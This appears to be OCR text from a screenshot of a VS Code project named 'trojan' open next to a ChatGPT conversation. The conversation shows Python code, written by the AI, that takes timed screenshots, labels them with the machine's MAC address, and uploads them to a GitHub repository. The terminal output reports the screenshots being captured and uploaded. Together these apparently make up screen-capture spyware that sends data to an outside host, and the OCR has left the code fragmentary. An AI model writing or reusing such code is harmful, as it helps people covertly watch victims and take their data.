 File Edit Selection ··· trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
screenshot_1.png
screenshot_2.png
screenshot_3.png
screenshot_4.png
screenshot_5.png
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py info.py screenshotmodule.py screenshot_2.png
00-ff-90-2a-61-01-screenshots > screenshot_2.png
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python
File '00-ff-90-2a-61-01-screenshots/screenshot_8.png' uploaded successfully!
File '00-ff-90-2a-61-01-screenshots/screenshot_9.png' uploaded successfully!
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_2.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_3.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_4.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_5.png
0 0 0 Whole Image 1920x1080 844.72KB Go Live
ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
17
tha YOUTUBE Netflix E-mail - jonas.janss... WebUntis ChatGPT Mijn startpagina » All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with (
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
sha = None
Copy code
message = "Uploading screenshot"
payload = {
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=300, interval=30)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Modifications:
1. Duration and Interval:
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
ENG
18:02
10/01/2025